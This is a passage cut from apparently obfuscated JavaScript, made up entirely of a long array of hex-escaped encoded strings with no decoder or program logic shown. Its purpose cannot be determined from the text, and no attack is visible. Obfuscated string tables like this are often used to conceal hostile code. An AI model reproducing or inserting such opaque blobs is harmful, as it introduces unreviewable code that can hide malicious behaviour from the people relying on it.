x4c\x57\x34\x47','\x57\x50\x43\x6a\x72\x71\x5a\x63\x53\x53\x6f\x73\x63\x38\x6f\x68','\x6a\x6d\x6f\x69\x57\x36\x37\x63\x4a\x6d\x6b\x44\x63\x6d\x6f\x35\x57\x37\x31\x37\x76\x57','\x61\x5a\x71\x56\x72\x43\x6b\x4f\x57\x37\x4b\x6f\x57\x50\x66\x53\x78\x57','\x6f\x43\x6f\x51\x57\x37\x75\x6c\x57\x51\x2f\x64\x54\x43\x6b\x2f\x79\x74\x46\x63\x4b\x47','\x57\x4f\x52\x63\x56\x76\x72\x74\x57\x50\x30\x71\x74\x43\x6f\x68','\x45\x43\x6f\x41\x57\x35\x42\x64\x53\x47','\x78\x6d\x6f\x6a\x57\x37\x57\x42','\x6c\x63\x6d\x56\x7a\x78\x37\x63\x4c\x38\x6f\x58\x57\x52\x70\x63\x53\x4b\x47','\x57\x51\x30\x2f\x78\x4c\x5a\x63\x53\x57','\x45\x31\x78\x63\x50\x6d\x6f\x33','\x57\x4f\x35\x70\x57\x52\x31\x51\x67\x43\x6f\x43\x57\x34\x74\x64\x51\x38\x6b\x78\x57\x36\x6d','\x63\x67\x4b\x55\x69\x43\x6b\x47\x57\x52\x6d\x51\x57\x50\x58\x54\x43\x71','\x57\x37\x57\x55\x57\x37\x6e\x78','\x57\x50\x70\x64\x50\x4e\x48\x36\x57\x4f\x69\x33\x71\x53\x6f\x5a\x71\x6d\x6f\x6f','\x77\x77\x48\x47\x6e\x61','\x57\x52\x70\x64\x55\x63\x64\x63\x4b\x57','\x6a\x43\x6b\x48\x57\x50\x58\x74\x57\x37\x61\x4a\x57\x52\x33\x64\x51\x53\x6b\x47','\x72\x71\x52\x63\x49\x4a\x4b','\x57\x52\x43\x59\x57\x50\x4c\x4d\x67\x38\x6b\x34\x57\x35\x78\x64\x4a\x43\x6b\x67\x57\x36\x6d','\x79\x4a\x61\x32\x57\x51\x65','\x46\x6d\x6f\x76\x57\x36\x52\x64\x48\x6d\x6f\x57\x57\x50\x58\x78\x57\x50\x4f\x7a\x76\x57','\x6a\x47\x46\x64\x48\x67\x56\x64\x56\x57\x33\x64\x47\x43\x6b\x2b\x57\x34\x56\x63\x47\x57','\x57\x37\x47\x4c\x76\x43\x6b\x4e\x65\x4c\x72\x73\x6a\x32\x72\x57','\x57\x37\x6e\x71\x57\x37\x70\x64\x55\x47\x53\x4c\x57\x4f\x33\x64\x4f\x75\x56\x64\x47\x61','\x57\x34\x52\x64\x4b\x71\x65\x35\x57\x36\x4a\x64\x56\x61','\x57\x51\x78\x63\x4a\x59\x43\x5a\x57\x52\x65\x6b\x71\x53\x6f\x5a\x71\x6d\x6f\x4c','\x64\x4d\x65\x52\x57\x4f\x66\x72\x57\x4f\x75\x42\x57\x34\x44\x30\x57\x37\x61','\x75\x4a\x75\x44\x57\x51\x64\x63\x53\x32\x47\x63\x57\x37\x56\x63\x55\x74\x6d','\x57\x36\x65\x51\x57\x35\x31\x41','\x57\x50\x65\x63\x73\x4e\x53\x70','\x71\x38\x6b\x6c\x57\x37\x42\x63\x4d\x43\x6b\x36\x78\x38\x6f\x43\x57\x36\x6e\x33\x68\x71','\x64\x49\x71\x54\x62\x57','\x66\x73\x65\x77\x72\x38\x6b\x6e\x57\x51\x75\x53\x57\x51\x76\x67','\x57\x50\x56\x64\x48\x49\x46\x63\x4b\x57','\x57\x35\x76\x62\x57\x37\x68\x63\x53\x59\x7a\x42\x57\x4f\x68\x64\x4f\x75\x52\x63\x49\x47','\x57\x36\x78\x63\x56\x4e\x38\x6b','\x57\x52\x5a\x63\x54\x4b\x78\x63\x50\x47','\x69\x6d\x6b\x46\x57\x34\x4a\x63\x4f\x61','\x7a\x67\x37\x64\x4b\x62\x69','\x65\x53\x6b\x71\x79\x6d\x6b\x39\x41\x38\x6b\x37\x62\x62\x38\x6c\x6c\x61','\x57\x37\x69\x45\x62\x43\x6f\x32\x70\x6d\x6f\x74\x57\x37\x57\x4e\x57\x36\x57','\x57\x34\x61\x4c\x6b\x47\x71','\x57\x37\x53\x52\x6f\x38\x6b\x57','\x6d\x68\x58\x62\x57\x50\x42\x64\x51\x47\x74\x64\x50\x64\x47','\x73\x53\x6f\x6b\x57\x35\x61\x59\x57\x37\x56\x63\x4d\x43\x6b\x54\x41\x62\x33\x63\x53\x47','\x6f\x53\x6f\x53\x57\x36\x6a\x41\x74\x43\x6b\x2b\x7a\x53\x6b\x64\x45\x30\x6d','\x57\x34\x6c\x63\x4c\x66\x78\x63\x54\x61','\x57\x34\x57\x61\x45\x6d\x6b\x67\x6f\x65\x31\x47\x69\x67\x7a\x49','\x57\x4f\x62\x71\x6d\x53\x6b\x77','\x6a\x6d\x6b\x58\x57\x50\x42\x63\x52\x6d\x6b\x46\x62\x6d\x6f\x30\x57\x36\x79','\x45\x4b\x6d\x75\x57\x51\x47','\x73\x64\x65\x48\x57\x52\x74\x63\x56\x30\x47\x38\x57\x52\x56\x63\x53\x63\x43','\x66\x38\x6f\x30\x57\x52\x6a\x30','\x57\x51\x79\x2f\x72\x30\x42\x63\x56\x53\x6b\x4a\x72\x43\x6f\x58\x78\x38\x6f\x78\x57\x35\x74\x64\x4f\x38\x6f\x6a','\x62\x49\x6c\x64\x55\x63\x56\x64\x51\x49\x52\x64\x51\x43\x6f\x4e\x57\x35\x70\x63\x50\x47','\x67\x43\x6f\x6f\x42\x4a\x53\x67\x57\x50\x72\x61\x70\x53\x6f\x66\x70\x57','\x57\x37\x47\x7a\x57\x50\x42\x63\x52\x71','\x57\x4f\x35\x46\x65\x78\x61','\x76\x6d\x6f\x65\x57\x37\x4e\x63\x53\x38\x6b\x68\x69\x53\x6b\x4a\x71\x71','\x7a\x43\x6f\x33\x64\x43\x6b\x6e\x6a\x43\x6f\x5a\x57\x36\x33\x63\x55\x4a\x37\x64\x53\x71','\x57\x52\x70\x63\x53\x33\x57\x35\x57\x50\x72\x61\x79\x38\x6f\x4b\x44\x53\x6f\x38','\x42\x4e\x6c\x63\x4e\x53\x6f\x48\x57\x36\x43','\x42\x6d\x6b\x51\x63\x38\x6b\x54\x6d\x38\x6b\x72\x57\x35\x4e\x63\x4c\x57\x6c\x64\x52\x71','\x79\x38\x6b\x50\x57\x37\x4a\x64\x4e\x71','\x79\x49\x43\x6f\x57\x52\x74\x64\x48\x76\x78\x64\x51\x43\x6b\x4d\x57\x4f\x48\x6a','\x57\x50\x43\x68\x72\x71\x2f\x63\x50\x53\x6f\x76\x66\x43\x6f\x51\x57\x36\x7a\x44','\x73\x67\x2f\x64\x4b\x76\x2f\x64\x4b\x38\x6f\x49\x57\x35\x70\x64\x47\x43\x6b\x6e\x57\x37\x47','\x6d\x68\x76\x63\x57\x50\x53','\x45\x4e\x4a\x63\x4a\x43\x6f\x61\x57\x37\x2f\x63\x50\x33\x4f','\x57\x52\x2f\x64\x4a\x43\x6b\x72\x57\x51\x4c\x73\x71\x6d\x6b\x2f\x57\x51\x30','\x77\x62\x6a\x47\x57\x52\x6d','\x57\x50\x72\x77\x62\x6d\x6b\x78\x7a\x6d\x6f\x76\x57\x35\x61\x52','\x68\x6d\x6f\x51\x70\x72\x79\x2f\x6c\x48\x31\x6a\x68\x43\x6b\x56','\x57\x36\x43\x55\x64\x59\x47','\x42\x38\x6f\x48\x57\x36\x4b\x7a\x57\x34\x4f\x54\x78\x43\x6b\x54\x6f\x43\x6b\x66','\x69\x4b\x34\x4e\x42\x4d\x34','\x57\x51\x6c\x64\x56\x75\x72\x69','\x57\x51\x58\x46\x6e\x73\x79','\x57\x34\x61\x4f\x57\x51\x57\x59\x57\x35\x71\x6f\x6a\x77\x69','\x57\x37\x54\x6a\x57\x34\x39\x6f','\x57\x50\x6c\x64\x51\x62\x2f\x64\x4b\x43\x6b\x39\x57\x35\x53','\x6c\x30\x50\x4e\x45\x57','\x57\x51\x4a\x63\x52\x61\x4b\x6d','\x61\x43\x6b\x38\x57\x4f\x37\x64\x53\x61','\x78\x43\x6f\x55\x57\x35\x57','\x57\x37\x4b\x54\x57\x51\x4f\x4a\x57\x35\x34\x48\x68\x78\x44\x74','\x57\x51\x38\x55\x45\x62\x42\x63\x4c\x53\x6f\x75\x6e\x61','\x57\x4f\x64\x64\x54\x4d\x4c\x71','\x57\x50\x79\x42\x41\x58\x43','\x57\x34\x37\x63\x50\x6d\x6f\x4b\x66\x71','\x57\x51\x78\x63\x4a\x68\x66\x6f\x57\x50\x65\x37\x79\x38\x6f\x46','\x57\x34\x57\x63\x57\x4f\x2f\x63\x4d\x78\x4f\x37\x78\x43\x6b\x68\x57\x51\x68\x63\x4d\x61','\x42\x73\x61\x69\x57\x50\x56\x63\x4a\x32\x78\x64\x54\x6d\x6f\x58','\x75\x64\x47\x36\x57\x50\x70\x63\x4c\x65\x7a\x47\x57\x51\x46\x63\x4e\x5a\x4b','\x46\x4d\x68\x64\x4a\x57','\x77\x6d\x6b\x4d\x64\x43\x6b\x4a','\x57\x37\x31\x30\x65\x62\x75','\x43\x53\x6b\x71\x69\x43\x6f\x49','\x57\x4f\x46\x64\x52\x38\x6f\x6e\x57\x52\x47','\x6e\x71\x5a\x64\x54\x61\x38\x37\x76\x38\x6f\x51\x57\x34\x56\x63\x54\x57','\x74\x48\x78\x64\x50\x72\x57','\x65\x6d\x6f\x32\x57\x35\x61\x58\x57\x37\x70\x63\x4e\x53\x6b\x54\x74\x73\x74\x63\x4a\x61','\x57\x51\x4f\x4b\x73\x33\x75\x7a\x73\x59\x6c\x63\x50\x6d\x6b\x36\x57\x52\x4f','\x57\x35\x37\x64\x4c\x4e\x4f\x50\x57\x35\x74\x64\x4f\x53\x6f\x43\x46\x53\x6f\x4d\x45\x57','\x6c\x67\x38\x57\x45\x61','\x57\x50\x5a\x63\x48\x47\x6c\x63\x4c\x61','\x57\x37\x34\x58\x62\x64\x4e\x64\x52\x38\x6b\x4e\x61\x38\x6f\x48','\x6d\x53\x6f\x64\x41\x78\x66\x6b\x57\x51\x54\x6e\x76\x43\x6b\x4d\x57\x37\x53','\x57\x37\x53\x52\x57\x37\x70\x64\x54\x73\x31\x7a\x57\x51\x70\x64\x4f\x75\x4e\x64\x54\x71','\x41\x53\x6f\x6a\x57\x4f\x52\x64\x55\x71','\x57\x36\x5a\x64\x4b\x6d\x6f\x33\x67\x48\x70\x63\x53\x53\x6f\x4e\x57\x36\x71\x66\x57\x34\x30','\x45\x38\x6b\x39\x72\x6d\x6b\x64','\x57\x37\x4e\x64\x52\x68\x70\x63\x51\x43\x6f\x42\x67\x53\x6b\x35\x65\x5a\x37\x64\x50\x71','\x6a\x53\x6b\x4b\x57\x50\x54\x44','\x6f\x61\x6c\x64\x48\x49\x5a\x64\x56\x57\x52\x64\x4b\x6d\x6f\x66\x57\x34\x56\x64\x54\x57','\x57\x4f\x57\x49\x79\x49\x79','\x57\x36\x33\x64\x4a\x75\x37\x63\x49\x47','\x46\x4d\x6c\x64\x4e\x61\x68\x64\x51\x38\x6b\x70\x57\x52\x37\x64\x48\x53\x6b\x78\x57\x34\x47','\x57\x35\x69\x79\x70\x53\x6b\x4f\x6a\x53\x6f\x76\x57\x37\x61\x61\x57\x36\x62\x6f','\x68\x6d\x6f\x33\x79\x63\x53\x70\x6d\x48\x54\x72','\x6a\x72\x74\x63\x53\x76\x72\x37\x63\x53\x6b\x2b\x57\x34\x42\x63\x4f\x6d\x6b\x4c','\x6d\x43\x6f\x67\x57\x35\x76\x67\x57\x34\x42\x63\x55\x43\x6b\x45\x72\x48\x4e\x63\x48\x71','\x57\x51\x4f\x35\x41\x4b\x53\x70\x46\x4a\x4e\x63\x52\x53\x6b\x6a\x57\x50\x30','\x57\x4f\x65\x52\x57\x34\x43\x6e','\x57\x51\x66\x34\x57\x52\x7a\x30\x70\x47\x4f','\x57\x36\x68\x63\x48\x53\x6b\x4e\x70\x38\x6b\x67\x65\x72\x6a\x38','\x57\x35\x75\x4c\x57\x37\x65','\x57\x51\x66\x37\x6c\x61\x71\x61\x57\x4f\x4a\x64\x56\x38\x6f\x6a\x45\x76\x43','\x70\x53\x6f\x64\x41\x68\x31\x62\x57\x52\x7a\x43\x41\x38\x6b\x4d\x57\x4f\x4f','\x57\x35\x6e\x47\x78\x74\x53','\x63\x6d\x6f\x70\x6d\x49\x65\x76\x66\x71\x6e\x2b\x6b\x38\x6b\x4e','\x68\x6d\x6b\x6f\x43\x59\x79\x70\x6c\x71\x50\x42\x6a\x38\x6b\x6d','\x71\x43\x6f\x67\x57\x34\x4b\x4f\x57\x4f\x4a\x64\x4d\x38\x6f\x41\x74\x58\x4a\x63\x4f\x61','\x70\x38\x6f\x57\x57\x36\x6e\x6a','\x57\x35\x79\x46\x6a\x38\x6b\x4a\x61\x53\x6f\x39\x57\x35\x79','\x6a\x6d\x6f\x5a\x57\x36\x39\x59','\x6e\x43\x6b\x31\x57\x50\x33\x63\x56\x71','\x69\x49\x6d\x74\x72\x71\x42\x63\x56\x6d\x6f\x70\x57\x36\x4a\x63\x49\x49\x61','\x57\x36\x62\x48\x57\x35\x62\x6b','\x6c\x6d\x6b\x6c\x7a\x47\x4f\x36\x57\x34\x4b\x78\x70\x43\x6f\x4e\x6e\x57','\x57\x4f\x39\x75\x57\x52\x48\x62\x68\x53\x6f\x53\x57\x36\x64\x64\x51\x71','\x42\x38\x6b\x68\x57\x35\x4f\x6a\x57\x34\x30\x2b\x78\x53\x6b\x41\x63\x38\x6b\x63','\x57\x35\x4e\x63\x47\x38\x6b\x4e\x41\x38\x6b\x64\x72\x67\x35\x74','\x68\x53\x6b\x31\x57\x35\x46\x64\x56\x53\x6b\x52\x62\x6d\x6f\x30\x57\x34\x62\x79\x6c\x61','\x6f\x61\x6d\x66\x67\x38\x6b\x4c\x57\x51\x57\x6b\x57\x4f\x7a\x63\x62\x47','\x46\x77\x68\x63\x51\x6d\x6b\x5a\x57\x37\x52\x63\x4f\x66\x4a\x63\x53\x53\x6b\x6e\x57\x37\x61','\x57\x50\x6e\x32\x57\x34\x5a\x63\x51\x57','\x6b\x53\x6f\x57\x78\x74\x71','\x57\x51\x5a\x64\x52\x6d\x6f\x6d\x6a\x43\x6b\x31\x74\x67\x6d\x65\x66\x73\x53','\x6d\x38\x6b\x44\x57\x34\x56\x64\x52\x61','\x57\x37\x54\x45\x57\x4f\x30\x56\x65\x71\x31\x2f\x72\x63\x4e\x63\x4e\x71','\x45\x38\x6b\x55\x57\x34\x2f\x64\x48\x6d\x6f\x63\x57\x34\x44\x30\x57\x50\x65\x42\x73\x47','\x57\x34\x61\x43\x57\x52\x6d\x56\x57\x4f\x30','\x7a\x49\x6d\x65\x57\x52\x64\x64\x50\x76\x68\x64\x53\x6d\x6f\x4a','\x6e\x31\x71\x64\x57\x51\x4b\x58\x57\x52\x4f','\x57\x51\x66\x66\x76\x48\x53','\x64\x43\x6f\x54\x57\x36\x66\x39\x42\x43\x6b\x52\x71\x43\x6b\x4f\x74\x48\x79','\x76\x38\x6b\x7a\x57\x35\x38\x69\x57\x37\x71\x39','\x57\x36\x31\x4c\x6f\x58\x42\x64\x56\x38\x6f\x4a\x6d\x53\x6f\x64\x79\x53\x6f\x6e','\x66\x6d\x6f\x65\x43\x4c\x6a\x32\x57\x51\x6a\x53\x41\x38\x6b\x4d\x57\x4f\x47','\x57\x50\x78\x63\x50\x4c\x74\x63\x56\x62\x44\x2b\x57\x34\x68\x64\x55\x57','\x63\x71\x46\x64\x4f\x72\x70\x64\x52\x62\x47','\x57\x35\x4a\x64\x4e\x59\x52\x63\x4c\x53\x6f\x50\x57\x36\x68\x64\x4c\x49\x38','\x44\x43\x6f\x78\x57\x35\x47\x30','\x57\x37\x53\x66\x62\x38\x6f\x38\x78\x71\x4f\x44\x66\x48\x30\x78','\x70\x68\x43\x65\x57\x51\x6d','\x57\x52\x58\x2b\x6e\x61\x57\x67\x68\x38\x6b\x49\x57\x35\x7a\x63\x6f\x47','\x57\x4f\x64\x64\x4a\x72\x4a\x63\x4c\x71','\x65\x38\x6f\x54\x41\x4b\x58\x56\x57\x52\x66\x66\x72\x43\x6b\x4d\x57\x34\x34','\x65\x43\x6f\x69\x57\x36\x57\x59\x57\x37\x37\x64\x4a\x38\x6b\x53\x78\x72\x2f\x63\x51\x57','\x57\x35\x4e\x64\x50\x43\x6b\x37','\x57\x4f\x4a\x64\x52\x30\x2f\x64\x4b\x43\x6f\x46','\x57\x34\x50\x54\x6a\x4a\x68\x64\x49\x6d\x6f\x6d\x57\x51\x48\x44\x73\x53\x6b\x55','\x6f\x53\x6f\x57\x57\x4f\x6c\x63\x53\x61','\x78\x64\x65\x48\x57\x50\x4e\x63\x4f\x4e\x6d\x36','\x78\x4e\x70\x63\x55\x6d\x6f\x4e\x57\x34\x4b','\x57\x37\x39\x32\x70\x57\x37\x64\x4c\x43\x6f\x77\x57\x4f\x76\x6d\x46\x6d\x6b\x6e','\x57\x4f\x4b\x39\x57\x50\x65\x63\x57\x50\x47\x47\x6c\x30\x4c\x6c\x45\x71','\x6c\x31\x4f\x46\x75\x61','\x57\x51\x50\x44\x76\x32\x4b\x53\x70\x59\x56\x63\x4f\x43\x6b\x32\x57\x52\x4f','\x57\x50\x42\x63\x4a\x76\x4e\x63\x55\x71','\x57\x37\x58\x2f\x44\x6d\x6b\x35\x44\x77\x69\x54\x57\x51\x2f\x63\x4b\x61\x57','\x6c\x6d\x6f\x55\x6f\x4a\x79\x4f\x57\x34\x76\x62\x63\x47','\x57\x35\x64\x64\x48\x53\x6b\x45\x57\x50\x61','\x57\x37\x6d\x4a\x75\x43\x6f\x55\x42\x65\x34\x74\x57\x51\x42\x63\x53\x58\x4b','\x6e\x43\x6f\x49\x57\x36\x44\x63','\x65\x6d\x6f\x2f\x57\x34\x75\x39\x57\x34\x6c\x63\x4f\x6d\x6b\x5a\x68\x63\x64\x63\x49\x57','\x78\x4a\x37\x64\x4d\x47\x4e\x64\x4f\x43\x6b\x49\x57\x34\x4e\x64\x48\x53\x6b\x51\x57\x34\x65','\x57\x36\x50\x34\x68\x62\x64\x64\x47\x53\x6f\x32\x57\x51\x31\x6a\x6c\x43\x6b\x57','\x57\x51\x50\x45\x7a\x77\x69\x53\x77\x48\x52\x63\x55\x53\x6b\x36\x57\x36\x38','\x6c\x61\x6c\x64\x4e\x5a\x4a\x64\x52\x57\x52\x64\x4b\x38\x6f\x70\x57\x35\x52\x63\x4e\x71','\x57\x50\x75\x64\x45\x4e\x75','\x57\x35\x6c\x64\x52\x68\x46\x64\x4a\x38\x6f\x42\x67\x38\x6b\x65\x6f\x57\x46\x64\x50\x61','\x77\x53\x6f\x6c\x79\x38\x6b\x33\x71\x38\x6f\x31\x69\x74\x30','\x71\x68\x33\x64\x4f\x49\x6d\x79\x64\x43\x6f\x69\x57\x50\x46\x64\x50\x43\x6f\x61','\x78\x6d\x6b\x79\x41\x6d\x6b\x55\x44\x38\x6f\x62','\x57\x37\x30\x71\x66\x53\x6b\x54','\x57\x52\x54\x4d\x57\x37\x53\x52','\x41\x38\x6b\x43\x57\x37\x4a\x64\x51\x71','\x57\x36\x33\x63\x4a\x6d\x6b\x72\x43\x47','\x57\x37\x52\x63\x53\x43\x6b\x4d\x73\x43\x6b\x2f\x6b\x57','\x57\x51\x66\x51\x64\x30\x43','\x44\x53\x6b\x73\x57\x50\x46\x64\x4c\x57','\x57\x4f\x30\x49\x43\x53\x6b\x76','\x57\x4f\x43\x2f\x57\x4f\x72\x33\x64\x43\x6f\x50\x57\x50\x2f\x64\x52\x6d\x6b\x74\x57\x36\x30','\x71\x43\x6b\x39\x57\x34\x30\x56\x57\x4f\x4e\x63\x51\x43\x6b\x45\x46\x74\x74\x63\x49\x57','\x57\x52\x38\x65\x65\x64\x65\x37\x57\x52\x5a\x64\x56\x43\x6b\x41\x71\x32\x71','\x57\x36\x35\x2f\x68\x72\x56\x64\x47\x53\x6f\x58\x57\x52\x35\x6b\x45\x38\x6b\x74','\x57\x51\x39\x78\x41\x62\x5a\x63\x53\x38\x6f\x35\x6e\x43\x6f\x63\x57\x36\x54\x4a','\x66\x38\x6f\x77\x57\x35\x7a\x48','\x69\x38\x6b\x2f\x57\x34\x65\x76','\x57\x4f\x53\x54\x67\x5a\x79','\x57\x51\x4f\x35\x7a\x33\x43\x33\x77\x59\x6c\x64\x53\x53\x6b\x2f\x57\x50\x57','\x6c\x43\x6b\x79\x72\x78\x61','\x45\x43\x6f\x78\x57\x4f\x4a\x64\x50\x61','\x71\x43\x6b\x39\x57\x36\x6d\x56\x57\x50\x42\x63\x51\x43\x6b\x45\x45\x48\x4e\x63\x4f\x57','\x63\x4c\x50\x37\x57\x34\x46\x64\x52\x5a\x57\x43\x57\x50\x68\x63\x47\x4a\x6e\x79\x57\x50\x4f','\x57\x34\x6a\x6a\x72\x62\x64\x64\x4d\x43\x6b\x49\x69\x38\x6f\x32\x42\x53\x6f\x4f','\x6c\x38\x6f\x45\x57\x35\x39\x55','\x57\x37\x54\x42\x6c\x67\x6d\x61\x57\x4f\x2f\x64\x50\x53\x6b\x51\x45\x47\x65','\x75\x6d\x6f\x56\x57\x50\x65\x65','\x6a\x43\x6b\x62\x57\x51\x66\x2b\x57\x34\x53\x50\x57\x50\x64\x64\x53\x53\x6b\x61\x45\x61','\x57\x51\x76\x44\x6c\x61\x79\x51\x57\x4f\x2f\x64\x50\x53\x6b\x36\x45\x4e\x53','\x57\x35\x4e\x63\x47\x53\x6b\x36\x41\x43\x6b\x43\x69\x74\x71\x45\x6a\x4e\x79','\x77\x43\x6b\x42\x57\x4f\x6c\x63\x50\x71','\x76\x53\x6f\x66\x42\x53\x6f\x4c\x75\x53\x6b\x49\x6c\x58\x4b\x50\x66\x61','\x57\x36\x68\x63\x49\x6d\x6b\x67\x41\x43\x6b\x79\x6b\x64\x31\x53','\x76\x4d\x2f\x64\x51\x31\x38\x79\x64\x53\x6f\x48\x57\x50\x78\x64\x55\x6d\x6f\x2b','\x61\x53\x6f\x74\x57\x51\x74\x64\x48\x62\x57\x32\x57\x52\x6c\x63\x4f\x38\x6f\x36\x6f\x47','\x57\x50\x6a\x45\x77\x4e\x43\x53\x72\x4a\x4e\x63\x4e\x71','\x57\x4f\x72\x75\x57\x4f\x72\x30\x6e\x43\x6f\x63\x57\x37\x2f\x64\x53\x6d\x6b\x63\x57\x35\x47','\x57\x37\x72\x59\x65\x66\x68\x63\x53\x61','\x45\x53\x6f\x4b\x57\x35\x6a\x35\x57\x51\x68\x64\x4d\x53\x6b\x32','\x6b\x66\x4f\x54\x57\x50\x6d','\x73\x38\x6f\x66\x42\x53\x6b\x37\x75\x53\x6f\x67\x78\x48\x34\x58\x63\x47','\x57\x35\x31\x57\x42\x43\x6b\x48\x44\x72\x53\x30\x57\x51\x70\x63\x4a\x5a\x61','\x7a\x53\x6f\x6c\x44\x61','\x57\x35\x46\x64\x54\x53\x6b\x30\x74\x57','\x57\x51\x4f\x4b\x67\x4e\x43\x52\x74\x57','\x57\x36\x53\x55\x68\x57\x64\x64\x53\x43\x6b\x47\x57\x51\x66\x73\x79\x38\x6b\x7a','\x57\x50\x66\x65\x57\x4f\x72\x37\x67\x38\x6f\x61\x57\x34\x46\x64\x4e\x43\x6b\x31\x57\x36\x47','\x65\x6d\x6b\x70\x57\x37\x56\x63\x51\x38\x6b\x63\x64\x38\x6f\x56\x57\x35\x6e\x6f\x63\x61','\x57\x36\x65\x55\x70\x57\x6d','\x67\x43\x6f\x4d\x57\x36\x48\x57\x57\x37\x37\x63\x51\x6d\x6f\x71','\x57\x34\x52\x64\x51\x76\x2f\x63\x4e\x57','\x57\x51\x38\x5a\x79\x5a\x70\x63\x53\x38\x6b\x62\x6b\x38\x6f\x6b\x57\x34\x7a\x51','\x57\x52\x47\x49\x64\x47\x53\x67\x72\x43\x6b\x32\x57\x35\x43','\x66\x53\x6f\x6c\x57\x36\x6e\x47\x57\x35\x68\x63\x54\x43\x6b\x63','\x73\x38\x6b\x78\x57\x34\x4b\x6f','\x61\x64\x53\x6b\x57\x51\x75','\x67\x49\x38\x77\x41\x78\x2f\x63\x47\x53\x6f\x6c\x57\x52\x74\x63\x53\x76\x6d','\x65\x38\x6f\x72\x79\x64\x75\x75\x57\x34\x35\x64\x70\x6d\x6f\x36\x41\x71','\x41\x53\x6b\x65\x63\x38\x6b\x7a\x64\x43\x6f\x67\x57\x36\x6c\x63\x56\x63\x46\x64\x4a\x57','\x45\x6d\x6b\x70\x57\x35\x42\x63\x4f\x6d\x6f\x48\x57\x34\x4f\x51\x57\x50\x71\x42\x44\x61','\x57\x52\x54\x61\x72\x73\x38','\x57\x51\x78\x64\x51\x33\x66\x49\x57\x51\x75\x48\x44\x6d\x6f\x5a\x71\x43\x6f\x6d','\x43\x6d\x6f\x36\x57\x37\x4e\x64\x47\x71','\x63\x5a\x4e\x64\x54\x57\x37\x64\x50\x61\x56\x64\x51\x38\x6f\x33','\x6d\x53\x6b\x71\x57\x52\x2f\x63\x51\x6d\x6b\x6c\x57\x51\x57\x4b\x57\x4f\x4a\x63\x4f\x6d\x6f\x55','\x7a\x53\x6f\x75\x57\x36\x74\x64\x47\x47','\x57\x50\x64\x63\x4a\x5a\x62\x36','\x64\x43\x6f\x66\x57\x36\x52\x64\x51\x31\x58\x71\x57\x51\x64\x64\x56\x38\x6b\x66\x57\x52\x65','\x75\x4a\x43\x44\x57\x34\x74\x63\x4c\x77\x38\x46\x57\x4f\x64\x63\x55\x77\x61','\x43\x38\x6f\x4c\x57\x34\x74\x63\x4e\x47','\x57\x35\x50\x33\x57\x51\x4e\x64\x52\x78\x61\x36\x46\x53\x6f\x4d','\x72\x53\x6f\x61\x57\x36\x74\x64\x4b\x6d\x6b\x5a\x45\x6d\x6b\x6a\x71\x38\x6b\x67\x57\x37\x71','\x79\x43\x6b\x58\x57\x35\x7a\x34\x57\x4f\x5a\x63\x50\x53\x6b\x36','\x73\x38\x6f\x64\x41\x68\x30\x43\x57\x4f\x50\x36\x72\x43\x6b\x49\x57\x36\x4b','\x6f\x67\x75\x58\x65\x6d\x6b\x41\x57\x4f\x69\x6b\x57\x4f\x7a\x49\x76\x61','\x57\x35\x4e\x64\x50\x43\x6b\x34\x46\x6d\x6b\x64\x72\x5a\x6e\x69\x70\x73\x75','\x57\x36\x30\x38\x57\x34\x2f\x63\x54\x4a\x71\x6f\x57\x4f\x4e\x64\x4b\x78\x64\x64\x4d\x47','\x46\x4d\x68\x63\x4a\x4c\x56\x64\x52\x6d\x6b\x57\x57\x51\x37\x64\x47\x43\x6b\x75\x57\x50\x34','\x57\x35\x6d\x79\x73\x68\x69\x6a\x41\x59\x78\x63\x49\x43\x6b\x57\x57\x52\x47','\x57\x4f\x48\x58\x57\x36\x44\x6b\x57\x50\x4a\x64\x4f\x33\x54\x75\x67\x62\x30','\x6f\x53\x6b\x44\x57\x36\x48\x2f\x57\x37\x37\x63\x51\x38\x6b\x2b\x74\x59\x70\x63\x4f\x71','\x62\x43\x6b\x6d\x57\x52\x68\x63\x4d\x71','\x6a\x77\x4b\x48\x42\x61','\x57\x35\x6e\x63\x62\x58\x4a\x64\x51\x6d\x6f\x32\x57\x52\x48\x54\x43\x53\x6b\x51','\x57\x52\x64\x63\x4b\x63\x4a\x63\x55\x71','\x57\x4f\x37\x64\x53\x6d\x6f\x6a\x57\x51\x44\x68\x41\x38\x6b\x31\x57\x4f\x50\x5a\x57\x34\x47','\x6f\x43\x6f\x69\x57\x36\x58\x59\x57\x34\x4a\x63\x53\x53\x6b\x71\x74\x59\x46\x64\x4b\x61','\x66\x53\x6f\x71\x57\x37\x71\x2f\x57\x50\x5a\x64\x49\x53\x6b\x75\x75\x57\x56\x64\x49\x57','\x68\x6d\x6b\x6f\x6e\x68\x61\x54\x6c\x48\x31\x66\x67\x6d\x6b\x38','\x57\x34\x53\x59\x6d\x6d\x6b\x51\x6f\x38\x6f\x33\x57\x36\x72\x42\x57\x37\x47','\x77\x53\x6f\x72\x57\x36\x56\x64\x55\x71','\x57\x35\x79\x31\x65\x43\x6b\x4a\x61\x53\x6f\x39\x57\x36\x75\x69\x57\x35\x65\x66','\x46\x33\x4a\x63\x4b\x43\x6f\x58\x57\x37\x56\x63\x51\x4d\x42\x64\x4a\x38\x6b\x66\x57\x36\x79','\x6e\x53\x6b\x74\x57\x34\x37\x63\x55\x61','\x64\x43\x6f\x65\x57\x35\x33\x64\x47\x77\x4c\x34\x57\x36\x56\x64\x55\x6d\x6b\x7a\x57\x50\x43','\x43\x68\x52\x63\x4b\x6d\x6f\x78\x57\x34\x4e\x64\x53\x4c\x37\x63\x52\x6d\x6b\x58\x57\x52\x38','\x67\x38\x6b\x33\x57\x51\x46\x64\x4f\x61','\x57\x35\x74\x63\x4f\x53\x6b\x64\x67\x57\x78\x63\x4d\x43\x6f\x47\x57\x52\x38\x34\x57\x36\x6d','\x77\x53\x6b\x56\x70\x53\x6b\x79','\x57\x35\x4e\x63\x4e\x43\x6b\x4d\x42\x53\x6b\x42\x6f\x48\x76\x70\x6a\x73\x79','\x57\x35\x4f\x44\x57\x4f\x38\x50\x57\x35\x61\x47\x69\x75\x48\x6f\x70\x61','\x6f\x53\x6b\x49\x66\x43\x6b\x47','\x71\x53\x6b\x59\x57\x50\x46\x64\x55\x57','\x63\x72\x43\x67\x57\x50\x61','\x57\x34\x6a\x57\x57\x37\x6c\x63\x50\x57','\x57\x36\x57\x4b\x43\x53\x6b\x4b\x6e\x77\x35\x6a\x63\x32\x61\x4c','\x57\x50\x35\x54\x57\x36\x39\x2f\x57\x50\x6c\x64\x53\x68\x50\x4a\x77\x75\x65','\x6e\x43\x6f\x69\x57\x35\x33\x64\x4b\x74\x54\x6f','\x57\x51\x66\x54\x6c\x67\x69\x4a\x57\x34\x46\x